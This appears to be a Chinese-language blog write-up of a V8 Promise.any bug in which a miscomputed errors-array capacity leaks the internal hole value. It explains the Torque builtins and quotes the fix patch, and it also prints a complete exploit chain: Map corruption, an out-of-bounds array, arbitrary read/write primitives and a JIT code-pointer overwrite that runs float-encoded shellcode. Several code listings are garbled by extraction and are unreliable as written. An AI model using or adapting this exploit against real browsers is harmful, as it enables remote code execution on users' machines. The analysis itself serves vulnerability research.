在 V8 中,这段代码会被解释为类似于以下的构造函数和原型链代码:
1 2 3 4 5 6 7 function MyClass (name ) { this .name = name; } MyClass .prototype greet = function ( console .log (`Hello, ${this .name} ` ); };
call 反射调用函数 在 JavaScript 中,call 是 函数方法 ,它属于 Function.prototype,用于 反射式调用函数 。所谓反射调用,是指我们能够在运行时动态地调用一个函数,并且显式地控制 this 的指向call 方法,我们可以将任何对象作为函数执行时的上下文(即 this)。
1 func.call (thisArg, arg1, arg2, ..., argN);
例如下面这段代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 function greet (greeting, punctuation ) { console .log (greeting + ", " + this .name + punctuation); } const person = { name : "Alice" };greet.call (person, "Hello" , "!" ); person.greet = greet; person.greet ("Hello" , "!" );
POC 分析 漏洞点主要位于 src/builtins/promise-any.tq 文件中。
Torque 是 V8 的一种专用语言,于实现高性能的 JavaScript 内置函数(builtins)以及其他引擎内部的功能。在 src/builtins/ 目录下,Torque 文件通常用于实现 JavaScript 内置函数 或 运行时核心操作 。这些文件最终会生成对应的 C++ 代码,并被编译到 V8 中。
有如下 poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 function trigger ( let v1; function f0 (v4 ) { v4 (() => { }, v5 =>errors ; }); } f0.resolve = (v6 ) => { return v6; }; let v3 = { then (v7, v8 ) { v8 (); } }; Promise .any .call (f0, [v3]); return v1[1 ]; }
这个 POC 比较抽象,但是根据全面对反射和 Promise 的了解,我们给变量重命名一下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 function trigger ( let collectedErrors; function FakePromise (executor ) { executor ( () => { }, (aggregateError ) => { collectedErrors = aggregateError.errors ; } ); } FakePromise .resolve = (value ) => value; const fakePromiseInstance = { then (onFulfilled, onRejected ) { onRejected (); } }; Promise .any .call (FakePromise , [fakePromiseInstance]); return collectedErrors[1 ]; } let hole = trigger ();console .log (hole);
其中 FakePromise 实际上是伪造了一个 Promise 类,因此可以写成:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 function trigger ( let collectedErrors; class FakePromiseClass { constructor (executor ) { executor ( () => { }, (aggregateError ) => { collectedErrors = aggregateError.errors ; } ); } static resolve = (value ) => value; } const fakePromiseInstance = { then (onFulfilled, onRejected ) { onRejected (); } }; Promise .any .call (FakePromiseClass , [fakePromiseInstance]); return collectedErrors[1 ]; } let hole = trigger ();console .log (hole);
这个 POC 中最关键的代码是:
1 Promise .any .call (FakePromiseClass , [fakePromiseInstance]);
这个函数将 Pomise.any 的 this 绑定为 FakePromiseClass,并传入一个包含 fakePromiseInstance 的数组作为参数。具体步骤为:
调用 FakePromiseClass 构造函数 在 Promise.any 内部调用 FakePromiseClass 构造函数,创建新的 FakePromiseClass 实例。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 PromiseAny( js-implicit context: Context, receiver: JSAny)(iterable: JSAny): JSAny { const capability = NewPromiseCapability(receiver, False); const iteratorRecord = iterator::GetIterator(iterable); return PerformPromiseAny( nativeContext, iteratorRecord, constructor, capability, promiseResolveFunction) otherwise Reject; }
其中 NewPromiseCapability
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 transitioning macro InnerNewPromiseCapability (implicit context: Context) ( constructor: HeapObject, debugEvent: Boolean) : PromiseCapability { const nativeContext = LoadNativeContext (context); if (constructor == *NativeContextSlot (nativeContext, ContextSlot::PROMISE_FUNCTION_INDEX)) { const promise = NewJSPromise (); const pair = CreatePromiseResolvingFunctions (promise, debugEvent, nativeContext); return CreatePromiseCapability (promise, pair.resolve, pair.reject); } else { const capability = CreatePromiseCapability (Undefined, Undefined, Undefined); const executorContext = CreatePromiseCapabilitiesExecutorContext (nativeContext, capability); const executorInfo = PromiseGetCapabilitiesExecutorSharedFunConstant (); const functionMap = *NativeContextSlot ( nativeContext, ContextSlot::STRICT_FUNCTION_WITHOUT_PROTOTYPE_MAP_INDEX); const executor = AllocateFunctionWithMapAndContext ( functionMap, executorInfo, executorContext); const promiseConstructor = UnsafeCast <Constructor>(constructor); const promise = Construct (promiseConstructor, executor); capability.promise = promise; if (!Is <Callable>(capability.resolve) || !Is <Callable>(capability.reject)) { ThrowTypeError (MessageTemplate::kPromiseNonCallable); } return capability; } } transitioning builtin NewPromiseCapability (implicit context: Context) ( maybeConstructor: Object, debugEvent: Boolean) : PromiseCapability { typeswitch (maybeConstructor) { case (Smi): { ThrowTypeError (MessageTemplate::kNotConstructor, maybeConstructor); } case (constructor: HeapObject): { if (!IsConstructor (constructor)) { ThrowTypeError (MessageTemplate::kNotConstructor, maybeConstructor); } return InnerNewPromiseCapability (constructor, debugEvent); } } }
由于这里我们自定义了一个 FakePromiseClass,因此 InnerNewPromiseCapability 函数应该是走的 else 分支调用的 Construct(promiseConstructor, executor);。这里调试发现构造函数传入的 executor 实际上是 PromiseGetCapabilitiesExecutor 函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 transitioning javascript builtin PromiseGetCapabilitiesExecutor (js-implicit context: Context, receiver: JSAny) ( resolve: JSAny, reject: JSAny) : JSAny { const context = %RawDownCast <PromiseCapabilitiesExecutorContext>(context); const capability: PromiseCapability = *ContextSlot (context, FunctionContextSlot::kCapabilitySlot); if (capability.resolve != Undefined || capability.reject != Undefined) deferred { ThrowTypeError (kPromiseExecutorAlreadyInvoked); } capability.resolve = resolve; capability.reject = reject; return Undefined; }
结合 POC 代码可知,此时 Promise.any 相当于获取了我们注册的 resolve 和 reject 回调。
1 2 3 4 5 6 7 8 9 10 constructor (executor ) { executor ( () => { }, (aggregateError ) => { collectedErrors = aggregateError.errors ; } ); }
遍历输入的 thenable 对象列表 在 PerformPromiseAny 函数中会遍历传入的 thenable 对象列表,也就是前面 PromiseAny 中的参数 iterator。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 const rejectElementContext = CreatePromiseAnyRejectElementContext (resultCapability, nativeContext); let index: Smi = 1 ; try { const fastIteratorResultMap = *NativeContextSlot ( nativeContext, ContextSlot::ITERATOR_RESULT_MAP_INDEX); while (true ) { let nextValue: JSAny; try { const next: JSReceiver = iterator::IteratorStep ( iteratorRecord, fastIteratorResultMap) otherwise goto Done; nextValue = iterator::IteratorValue (next, fastIteratorResultMap); } catch (e) { goto Reject (e) } if (index == kPropertyArrayHashFieldMax) { ThrowRangeError ( MessageTemplate::kTooManyElementsInPromiseCombinator, 'any' ); } index += 1 ; if (IsDebugActive () && Is <JSPromise>(thenResult)) deferred { SetPropertyStrict ( context, thenResult, kPromiseHandledBySymbol, resultCapability.promise); SetPropertyStrict ( context, rejectElement, kPromiseForwardingHandlerSymbol, True); } } } catch (e) deferred { iterator::IteratorCloseOnException (iteratorRecord); goto Reject (e) } label Done {}
调用 resolve 方法将 thenable 转换为 Promise 对象 1 2 nextPromise = CallResolve (constructor, promiseResolveFunction, nextValue);
这里实际上就会调用到我们定义的 FakePromiseClass 的 resolve 方法。
1 2 3 4 class FakePromiseClass { static resolve = (value ) => value; }
因为我们定义的 resolve 方法直接将参数返回,因此 nextPromise 直接就是 nextValue,也就是原本的 thenable 对象。
调用 then 方法注册 rejectElement 为了能够正确处理 thenable 对象的 Fulfilled 和 Rejected 状态,Promise.any 需要调用 thenable 对象的 then 方法将状态处理相关的 resolve 和 rejectElement 注册到 thenable 对象中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 const rejectElement = CreatePromiseAnyRejectElementFunction ( rejectElementContext, index, nativeContext); const remainingElementsCount = *ContextSlot ( rejectElementContext, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementRemainingSlot); *ContextSlot ( rejectElementContext, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementRemainingSlot) = remainingElementsCount + 1 ; let thenResult: JSAny; const then = GetProperty (nextPromise, kThenString);thenResult = Call ( context, then, nextPromise, UnsafeCast <JSAny>(resultCapability.resolve), rejectElement)
而我们传入的 thenable 对象 fakePromiseInstance 的 then 方法立即调用了 onRejected 函数来执行 Rejected 处理流程。
1 2 3 4 5 6 7 const fakePromiseInstance = { then (onFulfilled, onRejected ) { onRejected (); } };
调试发现这里的 onRejected 实际上是 PromiseAnyRejectElementClosure 函数。
PromiseAnyRejectElementClosure 函数泄露 hole PromiseAnyRejectElementClosure 函数实现如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 transitioning javascript builtin PromiseAnyRejectElementClosure ( js-implicit context: Context, receiver: JSAny, target: JSFunction) (value: JSAny) : JSAny { if (IsNativeContext (context)) deferred { return Undefined; } dcheck ( context.length == SmiTag ( PromiseAnyRejectElementContextSlots::kPromiseAnyRejectElementLength)); const context = %RawDownCast <PromiseAnyRejectElementContext>(context); const nativeContext = LoadNativeContext (context); target.context = nativeContext; dcheck (kPropertyArrayNoHashSentinel == 0 ); const identityHash = LoadJSReceiverIdentityHash (target) otherwise unreachable; dcheck (identityHash > 0 ); const index = identityHash - 1 ; let errors = *ContextSlot ( context, PromiseAnyRejectElementContextSlots::kPromiseAnyRejectElementErrorsSlot); let remainingElementsCount = *ContextSlot ( context, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementRemainingSlot); const newCapacity = IntPtrMax (SmiUntag (remainingElementsCount), index + 1 ); if (newCapacity > errors.length_intptr) deferred { errors = ExtractFixedArray (errors, 0 , errors.length_intptr, newCapacity); *ContextSlot ( context, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementErrorsSlot) = errors; } errors.objects[index] = value; remainingElementsCount = remainingElementsCount - 1 ; *ContextSlot ( context, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementRemainingSlot) = remainingElementsCount; if (remainingElementsCount == 0 ) { const error = ConstructAggregateError (errors); const capability = *ContextSlot ( context, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementCapabilitySlot); Call (context, UnsafeCast <Callable>(capability.reject), Undefined, error); } return Undefined; }
我们发现 errors 数组的长度计算为 newCapacity,如果实际长度不足则调用 ExtractFixedArray 函数进行扩容。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 const identityHash = LoadJSReceiverIdentityHash (target) otherwise unreachable;dcheck (identityHash > 0 );const index = identityHash - 1 ; let remainingElementsCount = *ContextSlot ( context, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementRemainingSlot); const newCapacity = IntPtrMax (SmiUntag (remainingElementsCount), index + 1 );if (newCapacity > errors.length_intptr) deferred { errors = ExtractFixedArray (errors, 0 , errors.length_intptr, newCapacity); *ContextSlot ( context, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementErrorsSlot) = errors; } errors.objects[index] = value;
而 newCapacity 的值为 remainingElementsCount 和 index + 1 中较大的那个值。
因为我们要往 errors 数组中下标为 index 的那一项写入错误信息,因此 index + 1 是没问题的。
但是 remainingElementsCount 在 CreatePromiseAnyRejectElementContext 函数中被初始化为 1。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 transitioning macro CreatePromiseAnyRejectElementContext ( implicit context: Context) ( capability: PromiseCapability, nativeContext: NativeContext) : PromiseAnyRejectElementContext { const rejectContext = %RawDownCast <PromiseAnyRejectElementContext>( AllocateSyntheticFunctionContext ( nativeContext, PromiseAnyRejectElementContextSlots::kPromiseAnyRejectElementLength)); InitContextSlot ( rejectContext, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementRemainingSlot, 1 ); InitContextSlot ( rejectContext, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementCapabilitySlot, capability); InitContextSlot ( rejectContext, PromiseAnyRejectElementContextSlots::kPromiseAnyRejectElementErrorsSlot, kEmptyFixedArray); return rejectContext; }
而在调用 then 方法前又将 remainingElementsCount 增加 1。
1 2 3 4 5 6 7 8 9 10 const remainingElementsCount = *ContextSlot ( rejectElementContext, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementRemainingSlot); *ContextSlot ( rejectElementContext, PromiseAnyRejectElementContextSlots:: kPromiseAnyRejectElementRemainingSlot) = remainingElementsCount + 1 ;
也就是说我们第一次调用 then 方法的时候,如果直接调用 PromiseAnyRejectElementClosure 函数,此时 remainingElementsCount 的值为 2。
而 index 的值是 identityHash - 1,其中 identityHash 是通过 LoadJSReceiverIdentityHash 函数获取的。
1 2 3 const identityHash = LoadJSReceiverIdentityHash (target) otherwise unreachable;dcheck (identityHash > 0 );const index = identityHash - 1 ;
LoadJSReceiverIdentityHash 从 properties_or_hash 属性获取的 identityHash。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 TNode<IntPtrT> CodeStubAssembler::LoadJSReceiverIdentityHash ( TNode<JSReceiver> receiver, Label* if_no_hash) TNode<Object> properties_or_hash = LoadObjectField (receiver, JSReceiver::kPropertiesOrHashOffset); GotoIf (TaggedIsSmi (properties_or_hash), &if_smi); BIND (&if_smi); { var_hash = SmiUntag (CAST (properties_or_hash)); Goto (&done); } return var_hash.value (); }
前面循环遍历 thenable 时的 index 初始值为 1,在循环中会调用 CreatePromiseAnyRejectElementFunction 函数设置 index。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 let index: Smi = 1 ; while (true ) { const rejectElement = CreatePromiseAnyRejectElementFunction ( rejectElementContext, index, nativeContext); const then = GetProperty (nextPromise, kThenString); thenResult = Call ( context, then, nextPromise, UnsafeCast <JSAny>(resultCapability.resolve), rejectElement); index += 1 ;
在 CreatePromiseAnyRejectElementFunction 函数中 index 会被设置到 reject.properties_or_hash 中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 macro CreatePromiseAnyRejectElementFunction (implicit context: Context) ( rejectElementContext: PromiseAnyRejectElementContext, index: Smi, nativeContext: NativeContext) : JSFunction { dcheck (index > 0 ); dcheck (index < kPropertyArrayHashFieldMax); const map = *ContextSlot ( nativeContext, ContextSlot::STRICT_FUNCTION_WITHOUT_PROTOTYPE_MAP_INDEX); const rejectInfo = PromiseAnyRejectElementSharedFunConstant (); const reject = AllocateFunctionWithMapAndContext (map, rejectInfo, rejectElementContext); dcheck (kPropertyArrayNoHashSentinel == 0 ); reject.properties_or_hash = index; return reject; }
因此设置 error 时的 index 为 0,newCapacity 为 2。即 error 的数组长度为 2。
因为我们实际只用到了 error 数组的第一项,因此第二项为默认值 hole,我们可以在 FakePromiseClass 注册的 reject 回调函数中将 aggregateError.errors 中的 hole 取出。
1 2 3 4 5 6 7 8 9 10 11 12 13 class FakePromiseClass { constructor (executor) { executor ( () => { }, (aggregateError) => { collectedErrors = aggregateError.errors; } ); } }
漏洞利用 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function shellcode ( return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); } function trigger ( let v1; function f0 (v4 ) { v4 (() => { }, v5 =>errors ; }); } f0.resolve = (v6 ) => { return v6; }; let v3 = { then (v7, v8 ) { v8 (); } }; Promise .any .call (f0, [v3]); return v1[1 ]; } let hole = trigger ();console .log (hole);var map = new Map ();map.set (1 , 1 ); map.set (hole, 1 ); map.delete (hole); map.delete (hole); map.delete (1 ); console .log (map.size ); map.set (0x16 , -1 ); var oob_array = [.1 ];var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];map.set (0x303 , 0 ); var object_array_map = d2u (oob_array[2 ]);var double_array_map = d2u (oob_array[14 ]);console .log ("[*] object array map: " + hex (object_array_map >> 32n ));console .log ("[*] double array map: " + hex (double_array_map & 0xFFFFFFFn ));function offset_of (obj ) { oob_array[2 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[2 ] = u2d (double_array_map << 32n ); return d2u (object_array[0 ]) & 0xFFFFFFFFn ; } function read (offset ) { oob_array[22 ] = u2d ((((offset - 8n ) | 1n )) | (d2u (oob_array[22 ]) & 0xFFFFFFFF00000000n )); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[22 ] = u2d ((((offset - 8n ) | 1n )) | (d2u (oob_array[22 ]) & 0xFFFFFFFF00000000n )); rw_array[0 ] = u2d (value); } var code_offset = read (offset_of (shellcode) + 0x18n ) & 0xFFFFFFFFn ;console .log ("[*] code offset: " + hex (code_offset));code_offset += 0x68n ; write (offset_of (shellcode) + 0x18n , code_offset);shellcode ();
漏洞修复 该漏洞修复补丁 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 @@ -119,7 +119,19 @@ kPromiseAnyRejectElementRemainingSlot); 9. Set errors[index] to x. - const newCapacity = IntPtrMax(SmiUntag(remainingElementsCount), index + 1); + + The max computation below is an optimization to avoid excessive allocations + in the case of input promises being asynchronously rejected in ascending + index order. + + Note that subtracting 1 from remainingElementsCount is intentional. The + value of remainingElementsCount is 1 larger than the actual value during + iteration. So in the case of synchronous rejection, newCapacity is the + correct size by subtracting 1. In the case of asynchronous rejection this + is 1 smaller than the correct size, but is not incorrect as it is maxed + with index + 1. + const newCapacity = + IntPtrMax(SmiUntag(remainingElementsCount) - 1, index + 1); if (newCapacity errors.length_intptr) deferred { errors = ExtractFixedArray(errors, 0, errors.length_intptr, newCapacity); ContextSlot( @@ -306,6 +318,7 @@ PromiseAnyRejectElementContextSlots kPromiseAnyRejectElementErrorsSlot); + check(errors.length == index - 1); const error = ConstructAggregateError(errors); 3. Return ThrowCompletion(error). goto Reject(error);





















